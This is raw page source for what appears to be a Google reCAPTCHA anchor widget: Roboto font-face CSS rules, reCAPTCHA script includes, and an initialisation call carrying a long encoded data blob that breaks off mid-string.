/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oVUumQLRBoy_qqXpXS1gRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oVUumQLRBoy_qqXpXS1gRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oVUumQLRBoy_qqXpXS1gRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Do3bCksKowrbDuAVUAGXDvMOoY0kdCsK5TxoewrvDpSHCn8K8FGvCr8OdEcOJw5zCm8Ohw5fDncKNwqXClERhwrU/L8KVw7YFwrlDwoLCognDscOObi7Cl8Ofa37DusOwbXJPJMOIR8KPwqXCvMOlw7/Dm14cDHrDscKswo5OwovDlnvCk8Kuw6PDiMOzwrM4w7PDmsKKSQHDhxhQMBXDuiJ9w5RBNmLDrSvCrcKJZSHDtMKKwrAHIQNzG8OYEsK9w43DmcKswr3CpkUkYlLCgMOxJcKfwoZ7dWLCjcKpwo/DoxERSgjDrMO/SMKdwp7Cny9ewrtOwoDCoMOhUMOyw5/CiW/CrSEPw7/DvAxDwqjDocKvwrXChcK0WsOVwqPClFTCo3DCu3F0w6DDgGrCvcKuHGYMTcO+w4DDlgBJJRHDvcOwDMKUwp7DmTTDsMONH8OED0BhVcOXaMOEfCcJUMOMIsKgwo/CmMKMwrbDsxRIw5lZw7/DgsO1DMKPW8K9A8OeF8OeU8Krw73DmGPCkmPDl1p+KcK9w5LCg8O2wpnDj8KgcsO7wqfDp0MwKCrClh3DlQNHOsKmw4bDuSfDk2Y8GcOrwrtvwpt4QinCpn8pQ8KnwpPCm8Ouw6V+a8KRIcKcw6x0wqUbwrHDgsKxwqkdTETCv8K4wps0wp0CO8OHesKhw5/DkQ87Y8OnF8Kyw7zDpsO1VC9kw6fDnQzDlivCjQNvMFMsLBjDn8O6PCATwoXCkEPCm2jCksK4wprDmcKSWS/CnDjCiiNha0/[base64]/BMKHwopzShPCnsOUZH/CjcOFwpbDu8KAw5kcQMKfAMOzAMOWRlQ0w6UrDi/[base64]/w7tZbMKyw4bCgmvDoC5uw5HClMOlGcOsw7pAJxfCgSnChcKnKsKhDcKRCS3ChVE3C8Krw4jCgcOpw5Rcw6rCkMKlDMOuEEt+CsO9HQFQREPCgcKEw4AEwpLDji7Dj8KdQcKow5c0VcK2w5XCvcKkagLDumDClcKbQ8OAw5XCnBbCrRUlW8OBd8Kjwq/DnQjDrMKxwr/[base64]/wo3CrXLDk8KPUHJTZsOwR1AOwqTDq8Odw5bDvhx2wrk6w7xAwpbDlsKQWFUsw4/DicOsYcO2w6V7CzDCiMOuDHA1w5ZeGsKZwrHDqzjCim3CscOXEQnDiMOZw7XDtsOSdG/CjcOswoMBemzCm8K4woh2wrjCiHFXSXzCjmjDpcKIfSbCmsOZcGVMYcO+dsKneMOxwrUIwq/[base64]/[base64]/DoMKcwrdPEMOJYXPDtMK+PcKFNF0rZ8KYMwY9OSEYwqbDksKPGcO7wp5+ZC7CmUvCscKRcCo1wqgTBMO3CxrDtsKxSDlkw4jDmcKZekxqPcKuwp1KEgZyH8Oif1HCo2XCiDd+BmvDoToBw7RzwrgcdzcmYH/[base64]/[base64]/DpXfDvcOiw7wqwrhPewxrwoTDjCdmV3VAY8OVw7bDqhDDjsKQW8OqIyNbc1DCh2rCrsOBwrrCqR7ChcO1PsKqw7dsw4vCrsOYw65wRMOmPcOMw6vCqwNAJjXDoXnCjF/DnMKXeMOXCQsaw5szAmHCscOFH8KFw7YnwoVVw7Y8wpbDlcKVwozDnEoREV/[base64]/DmcOiwqPDpcO4wqHCpS7Co8OjB1JHbxN4w4bCpjHDksKcfsO8IsOPw4bCiMONDMK9wp7Cq0nDhcOBTMKwHg/[base64]/DuHpUexTCvcO2fcKUw6bDpirCrMOTwqTCisOSWgF5SsKyw4x1wozCuMOxwqnCrS7CjcKbwqAHKcOHwodAQ8K7wr1/[base64]/DqD8OCcOoSMKEMMK0wp4mw6BVwpl8w6JUCgMlfS/[base64]/DisOvEwfCpS3DpXwMbsKWw74OwrLDiiLCj8K/[base64]/QcO2w5fCuTLCtsOvw6bChR3DoGrDvMK/A8Ktw55rRMKoZ8KYUQHDlcO2wpbDj2N7woPCk8KceQHCpMOkwozCmVHCgMKgTkMJw6ZkCMOXwrM6w7XCuB7DtSoCV8O8woYvF8K0YBnClCEQw7HCv8O6fsORwoPCgAnDmMOtNmnCmS/[base64]/[base64]/wrDCrcK9TMKZw6ZBEMKnw7QJdBDCjGnCv2p1wotsw7rCsUHChsK5w4PDhw/Cu0zCvjsGOcKzfsK6wq40ECrDp8K+NsOfwpXClgBzw5TDjsKKIhhiwpgxUcK7w59Mw4nDpSXDu2/DsHPDjTRlw5xDAk3Cp3XCnMOqw4JNUinDgsK/NDUCwrjDg8KHw57DsR5ubcKFw7Rsw7gaDcOlKsOXQcKGwpMPOMOuJsK1UcOUw5zCi8KLfU9RbyJ0cQ5mwps7woDDksK/OMOqQzrDrsKvTX4Cc8OZAsOyw5/Co8KadQd3w6/CryzDqG7CoMOTwrfDth0Yw7gCJRzCsW7DncOIwoZ7KQoAChzDrUbCrR3CncKga8KuwrXCkC8gwq7CjsKEQcKKNMONwoR4OsOeM0I1EsOywpJZKQtrJ8OQw4JKOWhHw7HDmkQaw7zDmMKlOsOyQV7DlX0NR0/[base64]/CmcKvQkskw73DnMOgesOBAsK+wq3DlEjCl2ErSEnCuMOpwqLDu8KvEmnDnMOmwpXCqBtzR3TDrsOiFcK4E0jDpcOUGcKVCULDhsOtDcKSbS/ClMKvdcO/[base64]/DmwTCnTwQw5kowoQdZsOBwoxhdsOUw5YALMO+w4QIL04bNzxnwoLCghQPXFjCsVUHLsKKZi8DAWhsYx1VfMOrwpzChcOfw6t+w51AasK0EcOQwr5Dwp3DqMOmFwYuOh/[base64]/Csn7DnXVQX3XDqMKnO8KFFk90w5rDg2gmfAbCk8KSwrkgRcOZahR/[base64]/BsONwonDhcO7GsKewofDvsO9w5lfSF56wq0LIsKZw4fDvh8Xw7HDvm7CvRDDlsKKw4EdS8KbwodROD0Yw4jDhGc9YGNNBsOWZsOecQzCvnrCp30ACAABw4DCiH8nKsKODMOOXBHDjWNsM8KPw549T8O8wp53VMKtworCvGoIf2xnBQcQGsKZwrTDpsKTbsKJw7wXw6/[base64]/CgS0dw4BxOiLDl8O6eMOOQGREdsKtCW5Lwqo5w5fChMO5ZTnCj09tw47DhMO2wrsjwpfDvsOLwqfDtxnDpC1Sw7TCrsO4wow7Iml/w5xSw60Vw4bCklxzTFnCjhzDlzlxPV8QKcO0TUoMwoVhYgZ4Yy7DkVo8wpTDgcKGw6UcGBTDm1Ikwro/w6/CsiNNAcKfbi9CwrRgK8ODw5wQw5bCuFgkwqzDo8OvFCXDmyvDlFlqwoEdD8Oew6UGwr/[base64]/Ck0xve1hawrbDs8K9w7BkwqMoXlgAw47DqE/DlsKxR3rCrsKow57ChDfDqFvDhcOtdcOyTsOmH8KIwpVTw5VnHHDDksOWUsODSnZYZcOfAMKzw4jDvcOIw51aOWrCgsOvw6pnEsK8wqDDrHfDsxFZwokTwo89worCoQ1jw5zDkivCg8OObw4/Kk1Swr3DiRptw6RBMH9oZBkPwqdnw5zDsj7Cpn3DkF5fw6drw5M1w5J9ecKKFUPDsGrDncKZwoBpOxRtwp/CrG8za8ODWMKfDMO9FXsqNcKSJzRrw6EZwrVYCMK6wr3CpcOBXsORw4HCp0ZeGwzDgjLDu8O8SWHDnMOJBQBHPsKowqcpJ1rDvmDCtyTDo8KCFmHCiMOswqlhIjccAnLDuRnCv8OTJR9qw7B5DifDucK9w6JRw7cqfsKYw7sjw4/CgcOOw6IYLXJTeTfDgsKKPRLChMKsw5rCuMK7w70dBMO8bXdQXgXDksOywr1oLSPCn8K+wpBFUBN/wpoJF0XDmjfCgWEkw67DrUXChcKUOMK6w504w4UVfRsLWjNzw4DDmChlw6TCkDnClxtFRD7Ck8O2MEfCmsO1G8OAwp8ew5vCvml8wpUHw7BAw7nCo8OXannDk8Kiw7/DuijDnMO/w63DosKTR8K3wqDDohU3FMO2wot2FEFSwo/DlWrCpBkPVR3Ckh/CpRVYHsKUUBkkw41Mw75JwqzCqSLDvgrCuMO5fUpmacOUYjnDsl0FKHUewp/[base64]/Cn8O1H8OENSEbwoojO1zCjcOPwop6wobDpHTDpU/CocOIZMO/w70cw5MSdl/Cs2fDp1BHbTbCqGbCvMK2GzXDn3pfw5DDmcOjw7DCiE1Jw4hMKGHCvylUw4DDhsKUBMOceH44G3bDpwDCpcK+w7jDlMK2wpbCp8OKw5J3w5LCoMOURRAhwo5rw6LComrDjMK/w45sQMKzw7Y5C8K0w74Mw68NE1TDmcKXRMOIeMOFwp/Dm8Oxwr40UlMhw6DDimVYaljCiMOqJzdIwpPDp8KcwqgDR8OBMmIDO8K9AsOwwoXCvsKuHMKgwpLDscK+TcKeOcKobylFw6YyTjADYcKWJHxfdxjDscKXwqcLe0BlIcKKw6TCuysLKAIFIsKkw6fDnsOuwrXDvMOzEcOCw4/CmsOIDWXDm8OUwrvCpMO1wohYf8Kbwr/Cpn7CvA7CoMOhw6vDuljDqHQ6OmIaw7M4MsOoOMKkw4FKw4AXwq/DlMOWw4Bxw7PDtGA4w7ExTsKmfCzDtiEHw65MwqAoTz/Dp1dkwoAVM8O+wrEoBMO8wqoPw6J3c8KDRmsZB8KaBsKEYUV/w65BOkjCmcOwVsOtw5/DsV/DuknCp8KZw7HDrAw2S8OHw4PCsMO9QMOLwrdlw5DDncO/[base64]/w7pTw5hFdmhLw43Ch8KITnRqw5N0w7psw4DDiTPDrX3DmsKpVCHCuUrCo8O9DcKiw6FMVMK6GlnDvMK5w5jDumfDtmHDj0Ymwr/DkWfDoMOVb8O5eRVEI1zCmsKDwr5mw55vw79Xw6HCvMKHbsKzbMKiwqF6ayJ1ecOdRVUYwqw5HmJDwqUawqp2aVcCFyZBwrnDpAjDoGrDg8OhwqE8wp3Dhx/[base64]/[base64]/Dp3HCq8OiwoY2w7bDlMOtCMKFwoMowqnDsjAqwrzCnWfDkzwmw5xEw68SesK+bMO8Y8K/wq0+w5zCilBVwp7DiSQQw7gTw5AeF8O+w4lcOMKda8KywoZtM8OFKS7CnVnDkcOfw5gTOsORwrrCnWDDlMKXU8O+GMKPw7k9EQQOwqJgwpLDsMOuwotFwrdsPktfLTDCpsOyXMK9w4vDqsK+w6NSw7grNMKrRH/DuMKrwpjCisO9wq8baMKWch/[base64]/DncO9dsKgfsOIwpfDqXXCkcKAYsOdw6vDriV6w6JzUsO1wrvDnk4hwrM0wojDmEfCqgxVw5nCrkvDtxwANsKIOx/CjXZkf8KpAm8eLMOYGMKQZCLCoyPDscO2aUF0w7d/w7s/OsK4w43CssKAFUzDisO0wrcEw604w5lIRBfCqcOZwrs4wr7DjhvClmDCpMObMsO7RzM7AipDw7vCpBoqw43DrcOXwo/DhTtXC3PCs8OfJ8KDwqQEdX0BHcKQH8OlOAtZDGjDkcOxRk5ewqsbwrk4S8OQw4vDtMKlTMOUw7IGTMKAwoDCoWrDmDxKF2t+AsOcw7QTw5xZQXkmw7zDuW/Cv8O6CsOrCCfCjMKew7UHw5U/cMOSa1DClUXDtsOowp5XWMKFXXoUw7PChcOYw6Jzw5vDh8KmWcOtMQl/wqhoPVFWwo9/wpTCihnClQfDhcKfwqvDnsOKcBTDoMK0SiVgw7nCuXwvw7g5BA9Rw4/DksOnw7TDj8KjeMKnw63CosOpZsK4dsK1N8O5wowOc8K1LMK9B8OfJ0HCjivCrXjCuMKLJQHCvcOifUnCpcKjD8KsbsKaFsOUwr3DnnHDiMOywpIaPsKLWMOmA2MidsK3w5/Cm8Kyw5Agwo3CsxfClMOCLh/[base64]/Cj8KUw6dMeivCuiPCpsOhw7FMw6vCqUnCgsOYwqjCmThVU8Kwwodiw74yw45pfXHDkFlMLhTCmsOYwqPCpklgwoQyw5E2woXCocOlaMK5L3nDksORw5/Dl8K1C8K/dQ/DpRlZQMKHDGgCw6nDlVLDjcO1wrtMMUEhw6QKw4jClMOywrTDmcKSwqswPMKAwpJmwoHDh8KtGcKIw79cUnLCqU/[base64]/DosOfw6PDjk3DisO5wrHDvsOVDcKjZcKua8Kgw4rDpsKTJ8OUw4TCu8KMw4k9ajXCt2PCoVAyw65HLMKWwoJ+AcOAw5EFVsKYMMOgwrkrw6RGflTCn8OwRGnDrVvChkPCuMKuC8KHwqg+wqTDrypmBBAlw79NwoQKSsKQI0LCsic/cFfDlMKEw4BCfcK8OMKHw4Vca8Omwq41JiMzwrTDr8KuAlzDlsOGwo3DocKmcSYIw5hhKw0uMgTDvg92WF9BwoHDgUhjT2NTQsOmwqPDs8K3wp/Dq2J2TCHCj8ONEsKYAsOMwoTCiREtw5E/XFzDhVQewozCnSEcw6jDmCHCs8O4DMKSw4RNw4NQwoQEwrV/wplkw53CszNCNcOOd8OLBTXCm03CrgE7WhY5wqkfw409w6B3w6xow6fCqcKUUsK3woXDqRNRwro/[base64]/DsCV1TBbCv2HClcK7Rwc7wopQw7dndcK0clcnw53CiMKBw6QqwojDnHfDuMO9Kzk4VjxJw5Q9V8K6w6fDmgM+w7/[base64]/CgWswHkIMRxx1E8OpGVcdcUBRdxXCsgnDk2RJw6fDnSkYHMOjw5Ixwq/[base64]/DjR02w6tqw5oWw5c7SsKnHsOxwq4IT8OUwqoSZhZVwr4KNEcPw5gsJsO8wpXDgRbDtcKqwojCvhbCugLDksOGZ8O2O8Kgwpghw7E7CcK2woxVRsK2wrcuwpnDqDHDnWN2dEXDoyI3WcKawr/DkcOla0nCsFAywpM7wo4Wwp/CiTYDUmvDnsOxwqcrwoXDlcKcw7JgS2FBwo/DiMOjwpPDgsOAwqgOZcKkw5bDq8KmcMO6McKeNhpUOMO1w47CkVlawrvDsgQbw6Zsw7fDhzNkbMKBIsK0T8OaZMOTw74OCsOZAhnDsMOrL8KMw5kYLXPDvcKUw57DiC3Dh3cMS1VzIHIgw4/Dsk7DrybDu8O8KFrDvQfDsznCgRPCj8OWwoINw4UoUWsuwpHCtGk3w7zDi8ORwrjDm38Kwp3Dr340UVR/wr5qW8KCwq3CtU3DtFrDhMOFw4cswoJiecOfw63Cqgwqw6BFBmYdwrVqVBRsFlkrwrtkfMODNcKlQygDGsKDNW3CulnDk3HDssKvw7bDssKLwrw9woISSMKodMOuMXcswrRKw7hGLy3CscO+DmkgwqLDvUfDrxvCl0/DrQ/Dm8OPw6lWwoNrw7pXMRHCgFzDpxbCp8OpSgoKKsKqe2YUYGrDk0YUPQDChmRBKcO8wqkSG349TDXCuMK5RU1EwozDgCTDuMKOw5A9CE3Dj8O2NVnDtTY+esKETnASw7zDimXDhsKXw5dYw4YpO8O7UW/[base64]/[base64]/DgX8gw54/[base64]/Ay43WBHCm3dBw6MEfcKpw4vDjQdvwoI8wprDjAzCnlfCowTDhsKIwoBcG8KWGMKjw4xbwrDDhBPDgsK8w5rDjcOcJMKHesOuPTwZwqXCt3/Coi/DikBYw6Raw7rCv8OAw7AYM8KXXsOLw4vD